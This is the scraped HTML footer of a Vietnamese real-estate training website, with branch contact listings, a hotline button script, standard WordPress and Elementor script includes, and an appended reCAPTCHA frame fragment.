			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4d22f3c elementor-widget elementor-widget-heading" data-id="4d22f3c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">BÌNH ĐỊNH</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3f8ba3c elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3f8ba3c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0907191183</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">43 Nguyễn Hữu Thọ, TP Quy Nhơn</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-609cb62" data-id="609cb62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c17504 elementor-widget elementor-widget-heading" data-id="7c17504" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">KHÁNH HÒA</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-d59cee0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d59cee0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0908661091</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">STH08.01 đường 13 và 2a, khu ĐTM Lê Hồng Phong 2, Nha Trang</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0e488cf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0e488cf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-09964e6" data-id="09964e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e0e23fc elementor-widget elementor-widget-heading" data-id="e0e23fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">VĨNH PHÚC</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-0dcf93c elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0dcf93c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0926318886</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">02/7 Trưng Trắc, Phúc Yên</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e399e41" data-id="e399e41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-014365d elementor-widget elementor-widget-heading" data-id="014365d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">TIỀN GIANG</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-bb6a509 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bb6a509" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0859143143</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">402 Ấp Bắc, Mỹ Tho</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-948bb3c elementor-widget elementor-widget-text-editor" data-id="948bb3c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-434ebed" data-id="434ebed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9f3fb89 elementor-widget elementor-widget-heading" data-id="9f3fb89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">BÀ RỊA - VŨNG TÀU</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-9133de9 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9133de9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0859143143</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">TP. Bà Rịa</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0b95380" data-id="0b95380" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0d4dd32 elementor-widget elementor-widget-heading" data-id="0d4dd32" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ĐỒNG NAI</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-8f51a11 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8f51a11" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0859143143</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">TP Biên Hòa</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-df4215d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df4215d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cf40dfc" data-id="cf40dfc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-e81fc02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e81fc02" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-832d037" data-id="832d037" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2e5af25 elementor-widget elementor-widget-text-editor" data-id="2e5af25" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;">Copyright © 2024 by T.R.I. &#8211; All Rights Reserved</span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-120a041" data-id="120a041" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f45d03b elementor-widget elementor-widget-html" data-id="f45d03b" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div style="text-align: center; padding: 10px 0;">
<a href="//www.dmca.com/Protection/Status.aspx?ID=481d5c59-ffa7-42ec-9ebd-02f9d9bc8565" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca_protected_sml_120g.png?ID=481d5c59-ffa7-42ec-9ebd-02f9d9bc8565"  alt="DMCA.com Protection Status" />
    </a>
</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
							</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<!-- Đoạn mã HTML để hiển thị các nút hotline -->
<div class="hotline-buttons" id="hotline-buttons">
  <a href="tel:0859143143" target="_blank" class="hotline-button"> <!-- Thay số điện thoại tương ứng -->
    <img src="https://tri.edu.vn/wp-content/uploads/2024/04/phone-call1.png" alt="Hotline" class="hotline-icon">
  </a>
  
  <a href="https://m.me/www.tri.edu.vn" target="_blank" class="hotline-button"> <!-- Thay số điện thoại tương ứng -->
    <img src="https://tri.edu.vn/wp-content/uploads/2024/04/messenger1.png" alt="Fanpage" class="hotline-icon">
  </a>
  
  <a href="https://zalo.me/0859143143" target="_blank" class="hotline-button"> <!-- Thay số điện thoại tương ứng -->
    <img src="https://tri.edu.vn/wp-content/uploads/2024/04/zalo.png" alt="Zalo" class="hotline-icon">
  </a>
</div>

<!-- Script JavaScript để xử lý cuộn trang -->
<script>
window.addEventListener('scroll', function() {
  var hotlineButtons = document.getElementById('hotline-buttons');
  if (window.scrollY > 100) { // Thay 100 bằng khoảng cách bạn muốn cuộn trang trước khi di chuyển các nút
    hotlineButtons.classList.add('hotline-buttons-scroll');
  } else {
    hotlineButtons.classList.remove('hotline-buttons-scroll');
  }
});
</script>

<style>
/* CSS để di chuyển các nút hotline khi cuộn trang */
.hotline-buttons {
  display: flex;
  flex-direction: column; /* Hiển thị chiều dọc trên desktop */
  justify-content: flex-start; /* Căn giữa các nút theo chiều dọc, luôn nằm trên cùng */
  position: fixed;
  bottom: 20px; /* Đảm bảo các nút luôn nằm dưới cùng */
  right: 20px; /* Đưa các nút về phía bên phải */
  z-index: 9999; /* Đảm bảo các nút hotline nằm trên cùng */
  transition: all 0.3s ease; /* Hiệu ứng di chuyển mượt mà */
}

.hotline-buttons-scroll {
  bottom: 5px;
}

.hotline-button {
  margin-bottom: 10px; /* Khoảng cách giữa các nút */
}

/* Responsive layout */
@media only screen and (max-width: 768px) {
  .hotline-buttons {
    flex-direction: column; /* Hiển thị chiều dọc trên điện thoại */
    justify-content: flex-end; /* Căn giữa các nút theo chiều dọc */
    align-items: flex-end; /* Canh bên phải các nút theo chiều ngang */
    position: fixed; /* Giữ các nút ở vị trí cố định */
    bottom: 20px; /* Đưa các nút xuống dưới cùng */
    right: 20px; /* Đưa các nút về phía bên phải */
    z-index: 9999; /* Đảm bảo các nút hotline nằm trên cùng */
  }

  .hotline-button {
    margin-bottom: 10px; /* Khoảng cách giữa các nút trên điện thoại */
  }
  
   .hotline-buttons img {
     max-width: 100%;
     height: auto;
  }
}

/* Chỉnh sửa cho desktop */
@media only screen and (min-width: 769px) {
  .hotline-buttons {
    justify-content: flex-end; /* Căn nút về phía bên phải của màn hình */
    left: auto;
    right: 20px; /* Đưa các nút về phía bên phải */
  }

  .hotline-button {
    margin-bottom: 10px; /* Không có khoảng cách dưới trên desktop */
    margin-top: 10px; /* Không có khoảng cách dưới trên desktop */
  }
}
</style>

		<div data-elementor-type="popup" data-elementor-id="12573" class="elementor elementor-12573 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c2b9f2e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c2b9f2e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52a0a95" data-id="52a0a95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-21671b7 elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="21671b7" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=KlCAKjIzpmk&amp;t=10s&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="popup" data-elementor-id="12572" class="elementor elementor-12572 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:{&quot;scrolling_to_selector&quot;:&quot;video&quot;,&quot;scrolling_to&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-539aaa6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="539aaa6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c39e8c6" data-id="c39e8c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1c8cb9a video elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="1c8cb9a" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=KlCAKjIzpmk&amp;t=10s&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		        <!--[if lte IE 9]>
        <script>
            'use strict';
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
		<link rel='stylesheet' id='the7-filter-decorations-base-css'  href='https://tri.edu.vn/wp-content/themes/dt-the7/css/compatibility/elementor/the7-filter-decorations-base.min.css?ver=10.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-simple-common-css'  href='https://tri.edu.vn/wp-content/themes/dt-the7/css/compatibility/elementor/the7-simple-common.min.css?ver=10.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-simple-posts-css'  href='https://tri.edu.vn/wp-content/themes/dt-the7/css/compatibility/elementor/the7-simple-posts.min.css?ver=10.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://tri.edu.vn/wp-content/themes/dt-the7/js/main.min.js?ver=10.7.1' id='dt-main-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tri.edu.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/themes/dt-the7/js/legacy.min.js?ver=10.7.1' id='dt-legacy-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=10.7.1' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=10.7.1' id='the7-custom-scrollbar-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdDc8cpAAAAAB5njQ9g2d_K-F0ZEBasZ5fHyYFT&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdDc8cpAAAAAB5njQ9g2d_K-F0ZEBasZ5fHyYFT","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='fixedtoc-js-js-extra'>
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"N\u1ed9i dung ch\u00ednh","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"350","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"28","isClickableHeader":"","debug":"0","postContentSelector":"#ftwp-postcontent","mobileMaxWidth":"768","disappearPoint":"content-bottom","contentsColexpInit":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=3.1.24' id='fixedtoc-js-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/themes/dt-the7/js/compatibility/elementor/the7-simple-posts.min.js?ver=10.7.1' id='the7-elements-simple-posts-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.7.3' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.1' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.1' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tri.edu.vn\/wp-admin\/admin-ajax.php","nonce":"f75b744c66","urls":{"assets":"https:\/\/tri.edu.vn\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/tri.edu.vn\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"vi","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tri.edu.vn\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.7.3' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ch\u01a1i Video","previous":"Previous","next":"Next","close":"\u0110\u00f3ng"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Thi\u1ebft b\u1ecb di \u0111\u1ed9ng","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"M\u00e1y t\u00ednh b\u1ea3ng","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.7.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"page-transitions":true},"urls":{"assets":"https:\/\/tri.edu.vn\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12378,"title":"%C4%90i%E1%BB%81u%20ki%E1%BB%87n%20v%C3%A0%20quy%20%C4%91%E1%BB%8Bnh%20chung%20khi%20kinh%20doanh%20B%E1%BA%A5t%20%C4%91%E1%BB%99ng%20s%E1%BA%A3n%20ph%E1%BA%A3i%20bi%E1%BA%BFt","excerpt":"","featuredImage":"https:\/\/tri.edu.vn\/wp-content\/uploads\/2023\/01\/Dieu-kien-va-quy-dinh-chung-khi-kinh-doanh-Bat-dong-san-phai-biet-min.png"}};
</script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.1' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.7.3' id='pro-elements-handlers-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/wp-util.min.js?ver=6.0.1' id='wp-util-js'></script>
<script type='text/javascript' id='wpforms-elementor-js-extra'>
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.5.4' id='wpforms-elementor-js'></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdDc8cpAAAAAB5njQ9g2d_K-F0ZEBasZ5fHyYFT&co=aHR0cHM6Ly90cmkuZWR1LnZuOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9aa4b7wtk7ky
body_size: 48867
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
